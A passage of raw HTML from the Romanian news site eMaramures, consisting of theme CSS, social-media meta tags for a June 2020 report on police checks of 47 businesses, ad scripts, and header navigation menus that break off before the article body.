: ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice"/>
  <meta property="og:url" content="https://www.emaramures.ro/47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="În sâmbăta și duminica care tocmai au trecut au fost efectuate mai multe controale la sediile unor societăți comerciale și la persoane fizice, în cadrul unor acțiuni organizate de polițiștii Serviciului de Investigare a Criminalității Economice. Scopul activităților a fost prevenirea, descoperirea ș"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg"/>
  <meta property="article:published_time" content="2020-06-29T16:30:49+03:00"/>
  <meta property="article:modified_time" content="2020-06-29T16:38:00+03:00" />
  <meta property="og:updated_time" content="2020-06-29T16:38:00+03:00" />
  <meta property="article:section" content="112"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice"/>
  <meta itemprop="headline" content="47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice"/>
  <meta itemprop="description" content="În sâmbăta și duminica care tocmai au trecut au fost efectuate mai multe controale la sediile unor societăți comerciale și la persoane fizice, în cadrul unor acțiuni organizate de polițiștii Serviciului de Investigare a Criminalității Economice. Scopul activităților a fost prevenirea, descoperirea ș"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg"/>
  <meta itemprop="datePublished" content="2020-06-29"/>
  <meta itemprop="dateModified" content="2020-06-29T16:38:00+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="47 de societăți comerciale verificate în acest weekend, în cadrul unor acțiuni organizate de polițiștii de investigare a criminalității economice"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/47-de-societati-comerciale-verificate-in-acest-weekend-in-cadrul-unor-actiuni-organizate-de-politistii-de-investigare-a-criminalitatii-economice/"/>
  <meta name="twitter:description" content="În sâmbăta și duminica care tocmai au trecut au fost efectuate mai multe controale la sediile unor societăți comerciale și la persoane fizice, în cadrul unor acțiuni organizate de polițiștii Serviciului de Investigare a Criminalității Economice. Scopul activităților a fost prevenirea, descoperirea ș"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2020/03/politie-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-417141 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
